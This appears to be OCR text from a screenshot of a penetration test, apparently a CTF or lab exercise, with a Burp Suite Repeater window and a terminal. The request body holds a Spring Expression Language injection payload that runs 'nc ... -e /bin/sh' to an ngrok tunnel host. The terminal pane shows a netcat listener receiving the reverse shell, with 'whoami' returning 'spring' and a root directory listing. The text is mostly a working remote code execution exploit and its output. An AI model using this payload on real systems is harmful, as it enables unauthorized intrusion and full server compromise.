 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://103.95.197.148:6969 HTTP/1
Request
Pretty Raw Hex \n
1 POST /v1/user/get HTTP/1.1
2 Host: 103.95.197.148:6969
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: text/plain
11 ontent-Length: 57
12 Content-Length: 79
13
14 T(java.lang.Runtime).getRuntime().exec('nc 0.tcp.ap.ngrok.io 12427 -e
/bin/sh')
Terminal
File Edit View Search Terminal Tabs Help
discord × ngrok × serveo × http × Terminal × Terminal ×
connect to [127.0.0.1] from localhost [127.0.0.1] 48066
who
^C sent 4, rcvd 0
[✗]-[meta9@parrot]-[~/tools]
$nc -lvvp 4242
listening on [any] 4242 ...
^C sent 0, rcvd 0
[✗]-[meta9@parrot]-[~/tools]
$nc -lvp 4242
listening on [any] 4242 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 56102
whoami
spring
ls
bin
dev
etc
home
lib
media
mnt
opt
proc
root
2
0
1
0
11
5